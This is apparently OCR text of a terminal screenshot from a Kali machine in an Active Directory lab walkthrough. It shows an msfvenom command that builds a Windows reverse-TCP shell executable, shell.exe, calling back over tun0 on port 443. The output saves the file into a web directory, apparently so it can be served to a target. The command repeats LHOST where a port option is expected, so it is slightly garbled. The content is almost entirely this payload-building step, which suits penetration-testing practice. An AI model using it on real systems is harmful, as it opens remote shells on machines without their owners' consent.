 1 2 3 4 5 CPU 12.86% RAM 3.7G Disk 56G IN 0K OUT 0K 192.168.119.139 Friday, 27 January 2023 17:23:05
siddicky@kali-esxi ~/tools
OFFENSIVE
security
msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LHOST=443 EXITFUNC=thread -f exe -o /home/siddicky/Desktop/walkthroughs/AD/www/
shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: /home/siddicky/Desktop/walkthroughs/AD/www/shell.exe
siddicky@kali-esxi ~/tools